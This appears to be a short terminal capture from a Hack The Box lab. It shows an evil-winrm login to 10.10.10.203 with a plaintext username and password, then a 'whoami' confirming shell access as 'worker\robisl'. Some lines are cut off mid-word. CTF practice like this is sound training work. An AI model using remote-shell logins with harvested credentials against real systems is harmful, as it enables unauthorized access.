 (rebick㉿rebickPC)-[~/Documents/HtB/Starter/netcat]
$ evil-winrm -i 10.10.10.203 -u 'robisl' -p 'wolves11'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitati
ion_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://gith
/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> whoami
worker\robisl
*Evil-WinRM* PS C:\Users\robisl\Documents>